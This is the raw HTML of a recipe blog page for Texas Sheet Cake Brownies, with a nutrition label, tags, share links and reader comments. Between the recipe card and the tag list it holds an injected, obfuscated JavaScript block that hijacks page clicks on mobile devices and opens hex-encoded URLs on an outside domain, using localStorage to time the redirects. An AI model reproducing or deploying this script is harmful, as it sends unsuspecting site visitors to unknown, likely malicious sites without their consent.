class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">189</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">24</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">11</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">31</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">85</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">18</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">203</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.04</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">15</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">brownie, chocolate, chocolate dessert, cookie, dessert, pecans</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/baking/ rel=tag>baking</a><a
href=https://cantstayoutofthekitchen.com/tag/brownies/ rel=tag>brownies</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate/ rel=tag>chocolate</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-dessert/ rel=tag>chocolate dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-pecan-icing/ rel=tag>chocolate pecan icing</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas/ rel=tag>christmas</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookie/ rel=tag>Christmas cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookie-exchange/ rel=tag>christmas cookie exchange</a><a
href=https://cantstayoutofthekitchen.com/tag/cocoa/ rel=tag>cocoa</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dessert/ rel=tag>company dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/fathers-day-dessert/ rel=tag>father's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/fathers-day/ rel=tag>fathers' day</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july/ rel=tag>fourth of july</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july-dessert/ rel=tag>fourth of july dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-baking/ rel=tag>holiday baking</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day/ rel=tag>labor day</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day-dessert/ rel=tag>labor day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day/ rel=tag>memorial day</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day-dessert/ rel=tag>memorial day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/mothers-day/ rel=tag>mother's day</a><a
href=https://cantstayoutofthekitchen.com/tag/mothers-day-dessert/ rel=tag>mother's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day/ rel=tag>new year's day</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day-dessert/ rel=tag>new year's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/pecans/ rel=tag>pecans</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck/ rel=tag>potluck</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck-dessert/ rel=tag>potluck dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/southern/ rel=tag>Southern</a><a
href=https://cantstayoutofthekitchen.com/tag/southern-dessert/ rel=tag>southern dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/super-bowl/ rel=tag>Super Bowl</a><a
href=https://cantstayoutofthekitchen.com/tag/super-bowl-dessert/ rel=tag>Super Bowl dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/tailgating/ rel=tag>tailgating</a><a
href=https://cantstayoutofthekitchen.com/tag/texas/ rel=tag>texas</a><a
href=https://cantstayoutofthekitchen.com/tag/texas-dessert/ rel=tag>texas dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/texas-sheet-cake-brownies/ rel=tag>Texas sheet cake brownies</a><a
href=https://cantstayoutofthekitchen.com/tag/texas-sheet-cake-icing/ rel=tag>texas sheet cake icing</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122.jpg&url=https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">37 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1833940><div
id=div-comment-1833940 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/6290d99fcf60599727131e3b56e7f7975088a6b16f7f25a25149300cae5f0b48?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6290d99fcf60599727131e3b56e7f7975088a6b16f7f25a25149300cae5f0b48?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://google class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Marlene</p>
</a><p
class="font-opensans-reg comment-date">December 8, 2025 at 2:00 pm</p><div
class="beyond_comment_body page-content"><p>This recipe is a big NO for me.  I tried to remove them from my mini muffin pan and they just fell apart.  They&#8217;re to cake like to hold together.  I have the pan in my freezer right now and will try to remove them after they;ve firmed up a bit.  This isn&#8217;t a recipe you want to do if you don&#8217;t have a lot of time.  I&#8217;m thinking that this would turn out much better if it was actually a firmer brownie consistency.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1833940#respond" data-commentid=1833940 data-postid=64489 data-belowelement=div-comment-1833940 data-respondelement=respond data-replyto="Reply to Marlene" aria-label="Reply to Marlene">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1834152><div
id=div-comment-1834152 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa Ambra</p>
</a><p
class="font-opensans-reg comment-date">December 9, 2025 at 1:45 pm</p><div
class="beyond_comment_body page-content"><p>Hi Marlene. This is an actual brownie recipe. It sounds like you needed to cook the recipe longer. Maybe your oven runs slower and it needed longer for the brownies to set up. I&#8217;ve never actually had any problem with this recipe as long as it&#8217;s cooked long enough.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1834152#respond" data-commentid=1834152 data-postid=64489 data-belowelement=div-comment-1834152 data-respondelement=respond data-replyto="Reply to Teresa Ambra" aria-label="Reply to Teresa Ambra">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1572694><div
id=div-comment-1572694 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/eb0d6cede085445d2dc4a0b560fd65d26c6255009d69a9c8e144528917106ba5?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb0d6cede085445d2dc4a0b560fd65d26c6255009d69a9c8e144528917106ba5?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Elaine</p><p
class="font-opensans-reg comment-date">December 2, 2023 at 11:23 pm</p><div
class="beyond_comment_body page-content"><p>Can you use a brownie box mix?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1572694#respond" data-commentid=1572694 data-postid=64489 data-belowelement=div-comment-1572694 data-respondelement=respond data-replyto="Reply to Elaine" aria-label="Reply to Elaine">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1572760><div
id=div-comment-1572760 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
